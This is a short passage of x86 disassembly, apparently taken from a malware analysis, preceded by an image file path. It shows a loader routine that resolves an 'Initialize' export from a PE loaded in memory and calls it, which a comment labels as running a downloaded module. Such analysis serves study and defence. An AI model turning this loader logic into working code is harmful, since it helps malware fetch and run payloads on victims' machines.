 loc_3D1CD4:
mov [ebp+retVal], 0FFFFFFFCh
call _is_x86
neg eax
sbb eax, eax
inc eax
push eax
push offset aInitialize ; "Initialize"
push [ebp+mem_loaded_PE]
call _get_export_func_or_rsrc
add esp, 0Ch
cmp eax, esi
jnz short loc_3D1D1D
call _is_x86
neg eax
sbb eax, eax
inc eax
push eax
push offset a_initialize@0 ; "_Initialize@0"
push [ebp+mem_loaded_PE]
call _get_export_func_or_rsrc
add esp, 0Ch
cmp eax, esi
jz loc_3D1DA4
loc_3D1D1D: ; // call "Initialize" of downloaded PE
call eax
cmp eax, esi
mov [ebp+retVal], eax
jz loc_3D1DBD